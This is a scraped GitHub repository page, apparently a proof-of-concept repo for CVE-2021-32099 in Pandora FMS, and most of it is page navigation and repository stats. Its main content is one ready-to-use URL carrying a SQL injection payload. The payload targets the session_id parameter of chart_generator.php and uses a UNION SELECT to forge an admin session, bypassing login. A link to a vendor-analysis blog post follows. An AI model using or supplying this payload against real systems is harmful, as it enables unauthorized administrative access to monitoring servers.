 ibnuuby / CVE-2021-32099 Public
Watch 2
Code Issues Pull requests Actions Projects Security Insights
main 1 branch 0 tags Go to file Add file Code
ibnuuby Update README.md 3733bcc on 12 Jan 2 commits
README.md Update README.md 10 months ago
README.md
CVE-2021-32099
CVE-2021-32099
POC : http://localhost:8000/pandora_console/include/chart_generator.php?session_id=a%27%20UNION%20SELECT
%20%27a%27,1,%27id_usuario|s:5:%22admin%22;%27%20as%20data%20FROM%20tsessions_php%20WHERE
%20%271%27=%271
Deatil : https://blog.sonarsource.com/pandora-fms-742-critical-code-vulnerabilities-explained
About
CVE-2021-32099
Readme
22 stars
2 watching
6 forks
Releases
No releases published
Packages
No packages published